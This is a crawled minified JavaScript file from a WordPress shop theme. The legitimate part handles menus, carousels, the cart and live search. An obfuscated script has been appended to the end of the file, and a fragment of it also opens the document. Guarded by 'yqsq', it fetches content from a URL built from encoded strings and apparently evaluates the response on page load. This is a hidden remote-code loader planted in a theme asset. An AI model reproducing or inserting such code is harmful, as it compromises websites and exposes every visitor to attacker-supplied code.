E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.7
body_size: 8395
content:
!function(a,b){"use strict";a.fn.arrangeObjects=function(b,c){this.each(function(){a(this).parent(b).length&&a(this).unwrap()}),this.parent().each(function(){function b(b,c){return a(b).height()>a(c).height()?0:1}for(var d=a(this).children(),e=!0,f=[],g=0;g<c;g++)f.push(a("<ul></ul>")),f[g].appendTo(a(this));d=d.sort(b);var g=0;d.each(function(){(g<0||g===c)&&(e=!e,e?g++:g--),f[g].append(a(this)),e?g++:g--})})}}(jQuery,window),function(a){"use strict";function b(){a(window).width()>992&&a(".columns-1:not(.exclude-auto-height) .product-outer").each(function(){var b=a(this);0!=b.height()&&b.height(b.height())})}function c(){a(window).width()>992&&a("li.product.first:last-child .product-outer").each(function(){var b=a(this),c="",d=b.parents('[data-bs-toggle="shop-products"]'),e=b.parents('[data-bs-toggle="regular-products"]');d.length>0&&!d.parents(".exclude-auto-height").length>0?c=d:e.length>0&&!e.parents(".exclude-auto-height").length>0&&(c=e),c.length>0&&(b.height("auto"),"grid"!=c.attr("data-view")&&"grid-extended"!=c.attr("data-view")||0!=b.height()&&b.height(b.height()))})}void 0!==a.blockUI&&(a.blockUI.defaults.message=null,a.blockUI.defaults.overlayCSS.background="#fff url("+electro_options.ajax_loader_url+") no-repeat center",a.blockUI.defaults.overlayCSS.backgroundSize="16px 16px",a.blockUI.defaults.overlayCSS.opacity=.6);var d=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));d.map(function(a){return new bootstrap.Tooltip(a)});a(document).on("wc_cart_button_updated",function(b,c){a(c).siblings(".added_to_cart").tooltip(),a(c).parents(".add-to-cart-wrap").addClass("added").tooltip("dispose")}),a(".electro-mode-switcher-item").on("click",function(b){a("body").toggleClass("electro-dark");var c=a("body").hasClass("electro-dark")?"enabled":"disabled";return Cookies.set("viewSwitcher",c),!1});var e=a("body,html").hasClass("rtl");e&&(window.vc_rowBehaviour=function(){var a=window.jQuery,b=function(){var b=a('[data-vc-full-width="true"]');a.each(b,function(b,c){var d=a(this),f=d.next(".vc_row-full-width"),g=a("#page"),h=parseInt(d.css("margin-left"),10),i=parseInt(d.css("margin-right"),10),j=0-f.offset().left-h+g.offset().left,k=g.width();if(e?d.css({position:"relative",right:j,"box-sizing":"border-box",width:g.width()}):d.css({position:"relative",left:j,"box-sizing":"border-box",width:g.width()}),!d.data("vcStretchContent")){var l=-1*j;l<0&&(l=0);var m=k-l-f.width()+h+i;m<0&&(m=0),d.css({"padding-left":l+"px","padding-right":m+"px"})}d.attr("data-vc-full-width-init","true")})};a(window).unbind("resize.vcRowBehaviour").bind("resize.vcRowBehaviour",b),b(),function(){var b,c=!1;vcParallaxSkroll&&vcParallaxSkroll.destroy(),a(".vc_parallax-inner").remove(),a("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),a("[data-vc-parallax]").each(function(){var b,d,e,f,g,h;c=!0,"on"==a(this).data("vcParallaxOFade")&&a(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),d=100*a(this).data("vcParallax"),g=a("<div />").addClass("vc_parallax-inner").appendTo(a(this)),g.height(d+"%"),h=a(this).data("vcParallaxImage"),void 0!==h&&g.css("background-image","url("+h+")"),b=d-100,e=-b,f=0,g.attr("data-bottom-top","top: "+e+"%;").attr("data-top-bottom","top: "+f+"%;")}),!(!c||!window.skrollr)&&(b={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},vcParallaxSkroll=skrollr.init(b),vcParallaxSkroll)}()});new Array;a(window).on("resize",function(){b(),c()}),a(".ec-tabs > li > a").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var b=a(this.hash);b=b.length?b:a("[name="+this.hash.slice(1)+"]"),b.length&&(scrollTo=b.offset().top,a(".sticky-wrapper > .stuck").length>0&&(scrollTo-=40),a("html, body").animate({scrollTop:scrollTo},1e3))}}),a('a[data-bs-toggle="tab"]').on("shown.bs.tab",function(a){"#grid"!=a.target&&"#grid-extended"!=a.target||b()}),a(window).on("load",function(){b(),c()}),a("li.dropdown-submenu > a").on("click",function(b){b.preventDefault(),b.stopPropagation();var c=a(this),d=c.closest("li.dropdown-submenu");d.hasClass("open")?d.removeClass("open").find("li.dropdown-submenu.open").removeClass("open"):(d.removeClass("open"),d.siblings("li.dropdown-submenu.open").removeClass("open").find("li.dropdown-submenu.open").removeClass("open"),d.addClass("open"))}),a(document).on("hidden.bs.dropdown",function(b){a(this).find("li.dropdown-submenu.open").removeClass("open")}),a(document).ready(function(){if(a(".woocommerce-store-notice__dismiss-link").on("click",function(){a("body").addClass("woocommerce-store-notice-dismissed")}),"undefined"!=typeof Cookies){var b=Object.keys(Cookies.getJSON()).filter(function(a){return 0===a.indexOf("store_notice")});b.length>0&&"hidden"===Cookies.get(b[0])?a("body").addClass("woocommerce-store-notice-dismissed"):a("body").removeClass("woocommerce-store-notice-dismissed")}a(".add_to_wishlist").on("click",function(){a(this).closest(".images-and-summary").block(),a(this).closest(".product-inner").block(),a(this).closest(".product-list-view-inner").block(),a(this).closest(".product-item-inner").block()}),a(".yith-wcwl-wishlistaddedbrowse > .feedback").on("click",function(){var b=a(this).next().attr("href");window.location.href=b})}),a(document).on("added_to_wishlist",function(){a(".images-and-summary").unblock(),a(".product-inner").unblock(),a(".product-list-view-inner").unblock(),a(".product-item-inner").unblock()}),a(document).on("click",".add-to-compare-link:not(.added)",function(b){b.preventDefault();var c=a(this),d={_yitnonce_ajax:yith_woocompare.nonceadd,action:yith_woocompare.actionadd,id:c.data("product_id"),context:"frontend"},e=a(".yith-woocompare-widget ul.products-list");"undefined"!=typeof woocommerce_params&&(c.closest(".images-and-summary").block(),c.closest(".product-inner").block(),c.closest(".product-list-view-inner").block(),c.closest(".product-item-inner").block(),e.block()),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:d,dataType:"json",success:function(b){"undefined"!=typeof woocommerce_params&&(a(".images-and-summary").unblock(),a(".product-inner").unblock(),a(".product-list-view-inner").unblock(),a(".product-item-inner").unblock(),e.unblock()),c.addClass("added").attr("href",electro_options.compare_page_url).text(yith_woocompare.added_label),e.html(b.widget_table)}})}),a("body").on("adding_to_cart",function(a,b,c){b.closest(".product").block()}),a("body").on("added_to_cart",function(){a(".product").unblock()}),a(".bg-yamm-extend-outside").closest("ul.dropdown-menu").addClass("bg-yamm-extend"),a("body").on("added_to_cart",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".header-icon__cart a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".handheld-header-links .cart a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".electro-close-icon").on("click",function(){a(this).closest(".off-canvas-cart").removeClass("active"),a(".electro-overlay").removeClass("electro-close-off-canvas")}),a("body").on("click",".electro-close-off-canvas",function(b){a(".electro-overlay").removeClass("electro-close-off-canvas"),a(".off-canvas-cart").removeClass("active")}),a(".mini-cart-toggle a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a("body").on("woocommerce_variation_has_changed",function(b){var c=a("form.variations_form").find(".single_variation_wrap"),d=c.find(".woocommerce-variation-availability").html();void 0!==d&&!1!==d&&a(".electro-stock-availability").html(d)}),a(".deal-countdown-timer").each(function(){var b,c,d,e,f=electro_options.deal_countdown_text,g=a(this).children(".deal-time-diff").text(),h=a(this).children(".deal-countdown"),i=(new Date).getTime()+1e3*g;setInterval(function(){var a=(new Date).getTime(),g=(i-a)/1e3;b=parseInt(g/86400),g%=86400,c=parseInt(g/3600),g%=3600,d=parseInt(g/60),e=parseInt(g%60),h.html('<span data-value="'+b+'" class="days"><span class="value">'+b+"</span><b>"+f.days_text+'</b></span><span class="hours"><span class="value">'+c+"</span><b>"+f.hours_text+'</b></span><span class="minutes"><span class="value">'+d+"</span><b>"+f.mins_text+'</b></span><span class="seconds"><span class="value">'+e+"</span><b>"+f.secs_text+"</b></span>")},1e3)}),a(document).ready(function(){var b;b="1"==electro_options.rtl;var d=window.location.hash;switch(d){case"#grid-extended":case"#list-view":case"#list-view-small":case"#grid":a('.shop-view-switcher a[href="'+d+'"]').tab("show");break;case"#tab-accessories":case"#tab-description":case"#tab-specification":case"#tab-reviews":a('.wc-tabs a[href="'+d+'"]').trigger("click")}var e=a(".page-template-template-homepage-v2 .departments-menu > .dropdown > ul.dropdown-menu").height(),f=a(".page-template-template-homepage-v2 .home-v2-slider").height(),g=0;if(g=e>f?e+24:f,g+=35,a(".price-add-to-cart > .price").each(function(){var c=a(this);c[0].scrollWidth>c.innerWidth()&&(c.find(".electro-price").css("position","relative"),b?c.find("del").attr("style","position:absolute;right:0;top:-14px;"):c.find("del").attr("style","position:absolute;left:0;top:-14px;"))}),a(".shop-view-switcher").on("click",".nav-link",function(){a('[data-bs-toggle="shop-products"]').attr("data-view",a(this).data("archiveClass")),c()}),a(window).width()>768){var h=a(".vertical-menu"),i=h.height(),j=i-52.25;h.find(".dropdown > .dropdown-menu, .dropdown-submenu > .dropdown-menu").each(function(){a(this).css("min-height",j),a(this).find(".menu-item-object-static_block").css("min-height",j)});var k=a(".vertical-menu > .list-group-item > .dropdown-menu"),l=k.attr("style"),m=0;k.css({visibility:"hidden",display:"none"}),m=k.height()+15,k.attr("style",l||""),k.find(".dropdown-menu").each(function(){a(this).css("min-height",m),a(this).find(".menu-item-object-static_block").css("min-height",m)});var n=a(".departments-menu-dropdown"),o=n.height();n.find(".dropdown-submenu > .dropdown-menu").each(function(){a(this).find(".menu-item-object-static_block").css("min-height",o+24),a(this).css("min-height",o+28)}),a(".vertical-menu, .departments-menu-dropdown").on("mouseleave",function(){a(this).removeClass("animated-dropdown")}),a(".vertical-menu .menu-item-has-children, .departments-menu-dropdown .menu-item-has-children").on({mouseenter:function(){var b=a(this),c=b.find("> .dropdown-menu"),d=b.parents(".vertical-menu"),e=b.parents(".departments-menu-dropdown"),f={width:540,opacity:1},g="";d.length>0?g=d:e.length>0&&(g=e),b.hasClass("yamm-tfw")?(f.width=540,e.length>0&&(f.width=600)):b.hasClass("yamm-fw")?f.width=900:b.hasClass("yamm-hw")?f.width=450:f.width=277,c.css({visibility:"visible",display:"block"}),g.hasClass("animated-dropdown")?c.css(f):c.animate(f,300,function(){g.addClass("animated-dropdown")})},mouseleave:function(){a(this).find("> .dropdown-menu").css({visibility:"hidden",opacity:0,width:0,display:"none"})}}),a(".electro-animate-dropdown, .departments-menu-v2").on("mouseleave",function(){a(this).removeClass("animated-dropdown")}),a(".electro-animate-dropdown .menu-item, .departments-menu-v2 .menu-item").on("mouseenter",function(){var b=a(this),c=b.parents(".departments-menu-v2"),d=b.parents(".electro-animate-dropdown");if(c.length>0&&(d=c),b.hasClass("menu-item-has-children"))d.hasClass("animated-dropdown")||setTimeout(function(){d.addClass("animated-dropdown")},200);else if(d.hasClass("animated-dropdown")){var e=b.parents(".menu-item-has-children");e.length<=0&&d.removeClass("animated-dropdown")}})}if(a(".handheld-footer.v1 .handheld-widget-menu .widget-title").on("click",function(){a(this).siblings("div,ul").collapse("toggle")}),a(".handheld-footer.v1 .handheld-widget-menu .widget-title").each(function(){a(this).siblings("div,ul").addClass("collapse")}),a(".handheld-sidebar-toggle .sidebar-toggler").on("click",function(){a(this).closest(".site-content").toggleClass("active-hh-sidebar")}),a(".tmhh-sidebar-close").on("click",function(){a(this).closest(".site-content").toggleClass("active-hh-sidebar")}),a(document).on("click",function(b){a(".site-content").hasClass("active-hh-sidebar")&&(a(".handheld-sidebar-toggle").is(b.target)||0!==a(".handheld-sidebar-toggle").has(b.target).length||a("#sidebar").is(b.target)||0!==a("#sidebar").has(b.target).length||a(".select2-container").is(b.target)||0!==a(".select2-container").has(b.target).length||a(".site-content").toggleClass("active-hh-sidebar"))}),a(".electro-handheld-footer-bar .search > a").on("click",function(b){a(this).parent().toggleClass("active"),b.preventDefault()}),a(".handheld-header-links .search > a").on("click",function(b){a(this).closest(".search").toggleClass("active"),a("body").toggleClass("disableScroll"),b.preventDefault()}),a(document).on("click",function(b){a(".handheld-header-links .search").hasClass("active")&&(a(".handheld-header-links .search").is(b.target)||0!==a(".handheld-header-links .search").has(b.target).length||(a("body").removeClass("disableScroll"),a(".handheld-header-links .search").removeClass("active")))}),a(".handheld-navigation-wrapper .navbar-toggler").on("click",function(){a(this).closest(".handheld-navigation-wrapper").toggleClass("toggled")}),a(".ehm-close").on("click",function(){a(this).closest(".handheld-navigation-wrapper").toggleClass("toggled")}),a(document).on("click",function(b){a(".handheld-navigation-wrapper").hasClass("toggled")&&(a(".handheld-navigation-wrapper").is(b.target)||0!==a(".handheld-navigation-wrapper").has(b.target).length||a(".handheld-navigation-wrapper").toggleClass("toggled"))}),a(".off-canvas-navigation-wrapper .navbar-toggle-hamburger").on("click",function(){var b={};a(this).parents(".stuck").length>0&&a("html, body").animate({scrollTop:a("body")},0),a(this).closest(".off-canvas-navigation-wrapper").toggleClass("toggled"),a("#page").toggleClass("off-canvas-bg-opacity").css(b),a("body").toggleClass("off-canvas-active")}),a(".off-canvas-navigation-wrapper .navbar-toggle-close").on("click",function(){a(this).closest(".off-canvas-navigation-wrapper").removeClass("toggled"),a("#page").css({transform:"none",transition:"all .5s"}).removeClass("off-canvas-bg-opacity"),a("body").removeClass("off-canvas-active")}),a(document).on("click",function(b){a(".off-canvas-navigation-wrapper").hasClass("toggled")&&(a(".off-canvas-navigation-wrapper").is(b.target)||0!==a(".off-canvas-navigation-wrapper").has(b.target).length||(a(".off-canvas-navigation-wrapper").removeClass("toggled"),a("#page").css({transform:"none",transition:"all .5s"}).removeClass("off-canvas-bg-opacity"),a("body").removeClass("off-canvas-active")))}),a(".animate-in-view").each(function(){var b=a(this);b.data("animation"),new Waypoint({element:b,handler:function(a){b.addClass(b.data("animation")+" animated")},offset:"90%"})}),a(window).width()>=1200&&"1"==electro_options.enable_sticky_header&&a("#page").find(".stick-this").length>0){new Waypoint.Sticky({element:a(".stick-this")[0],stuckClass:"stuck animated fadeInDown faster",offset:function(){return-this.element.clientHeight}})}if(a(window).width()<1200){if("1"==electro_options.enable_sticky_header&&a("#page").find(".handheld-navbar-toggle-buttons").length>0){new Waypoint.Sticky({element:a(".handheld-navbar-toggle-buttons")[0],stuckClass:"stuck animated fadeInDown faster"})}if("1"==electro_options.enable_hh_sticky_header&&a("#page").find(".handheld-stick-this").length>0){new Waypoint.Sticky({element:a(".handheld-stick-this")[0],stuckClass:"stuck animated fadeInDown faster",offset:function(){return-this.element.clientHeight}})}}if(a(".slider-next").on("click",function(){return a(a(this).data("target")+" .owl-carousel").trigger("next.owl.carousel"),!1}),a(".slider-prev").on("click",function(){return a(a(this).data("target")+" .owl-carousel").trigger("prev.owl.carousel"),!1}),a("body").on("woocommerce_variation_has_changed",function(b){var c=(a(this).find(".product div.electro-gallery img:eq(0)"),a(this).find(".product div.electro-gallery a.zoom:eq(0)")),d=c.attr("href");"undefined"!=typeof variation&&variation?a(this).wc_variations_image_update(variation):a(this).wc_variations_image_update(!1),a(".single-product .electro-gallery > .thumbnails-single .owl-item").each(function(){a(this).find("a").attr("href")==d&&a(".single-product .electro-gallery .thumbnails-single").trigger("to.owl.carousel",[a(this).index(),300,!0])})}),a('[data-ride="owl-carousel"]').each(function(){var b,c=a(this),d=c.data("carouselSelector"),e=c.data("carouselOptions"),f=c.data("replaceActiveClass");b="self"===d?c.owlCarousel(e):c.find(d),!0===f&&b.on("initialized.owl.carousel translated.owl.carousel",function(){a(this).find(".owl-item.last-active").each(function(){a(this).removeClass("last-active")}),a(this).find(".owl-item.active").last().addClass("last-active")}),b.owlCarousel(e)}),a(".single-product .electro-gallery").each(function(){var c=a(this).children(".thumbnails-single"),d=a(this).children(".thumbnails-all"),e=!1;c.owlCarousel({items:1,margin:0,dots:!1,nav:!1,rtl:b,responsive:{0:{items:1},480:{items:1},768:{items:1}}}),c.on("changed.owl.carousel",function(a){e||(e=!0,d.trigger("to.owl.carousel",[a.item.index,300,!0]),e=!1),d.find(".owl-item").removeClass("synced").eq(a.item.index).addClass("synced")}),d.on("initialized.owl.carousel",function(a){d.find(".owl-item").eq(0).addClass("synced")});var f=d.attr("class"),g=4;void 0!==f&&(g=parseInt(f.replace("thumbnails-all columns-",""))),d.owlCarousel({items:g,margin:8,dots:!0,nav:!1,rtl:b,responsive:{0:{items:1},480:{items:3},768:{items:g}}}),d.on("click","a",function(a){a.preventDefault()}),d.on("click",".owl-item",function(){c.trigger("to.owl.carousel",[a(this).index(),300,!0])}),d.on("changed.owl.carousel",function(a){e||(e=!0,c.trigger("to.owl.carousel",[a.item.index,300,!0]),e=!1)})}),a(".electro-store-directory .product-categories > li").arrangeObjects("ul",4),"1"==electro_options.enable_live_search){if(electro_options.ajax_url.indexOf("?")>1)var p=electro_options.ajax_url+"&action=products_live_search&fn=get_ajax_search",q=electro_options.ajax_url+"&action=products_live_search&fn=get_ajax_search&terms=%QUERY";else var p=electro_options.ajax_url+"?action=products_live_search&fn=get_ajax_search",q=electro_options.ajax_url+"?action=products_live_search&fn=get_ajax_search&terms=%QUERY";var r=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("value"),queryTokenizer:Bloodhound.tokenizers.whitespace,prefetch:p,remote:{url:q,wildcard:"%QUERY"},identify:function(a){return a.id}});r.initialize(),a(".home-v13-hero-search .woocommerce-product-search .search-field, .navbar-search .product-search-field, .handheld-header-v2 .woocommerce-product-search .search-field, .mobile-header-v1 .woocommerce-product-search .search-field, .mobile-header-v2 .woocommerce-product-search .search-field").typeahead(electro_options.typeahead_options,{name:"search",source:r.ttAdapter(),displayKey:"value",limit:electro_options.live_search_limit,templates:{empty:['<div class="empty-message">',electro_options.live_search_empty_msg,"</div>"].join("\n"),suggestion:Handlebars.compile(electro_options.live_search_template)}})}a(".product-categories .show-all-cat-dropdown").each(function(){if(a(this).siblings("ul").length>0){var b=a('<span class="child-indicator"><i class="fa fa-angle-right"></i></span>');a(this).siblings("ul").hide(),a(this).siblings("ul").is(":visible")&&(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')),a(this).on("click",function(){return a(this).siblings("ul").toggle("fast",function(){a(this).is(":visible")?(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')):(b.removeClass("open"),b.html('<i class="fa fa-angle-right"></i>'))}),!1}),a(this).append(b)}}),a(".product-categories .cat-item > a").each(function(){if(a(this).siblings("ul.children").length>0){var b=a('<span class="child-indicator"><i class="fa fa-angle-right"></i></span>');a(this).siblings(".children").hide(),a(".current-cat > .children").show(),a(".current-cat-parent > .children").show(),a(this).siblings(".children").is(":visible")&&(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')),b.on("click",function(){return a(this).parent().siblings(".children").toggle("fast",function(){a(this).is(":visible")?(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')):(b.removeClass("open"),b.html('<i class="fa fa-angle-right"></i>'))}),!1}),a(this).prepend(b)}else a(this).prepend('<span class="no-child"></span>')})}),a(".dokan-store #vendor-biography").length>0?a(".dokan-store-tabs ul li.vendor_biography").addClass("active"):a(".dokan-store #store-toc-wrapper").length>0?a(".dokan-store-tabs ul li.terms_and_conditions").addClass("active"):a(".dokan-store #reviews").length>0?a(".dokan-store-tabs ul li.reviews").addClass("active"):a(".dokan-store #dokan-content").hasClass("store-page-wrap")&&a(".dokan-store-tabs ul li.products").addClass("active")}(jQuery);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var 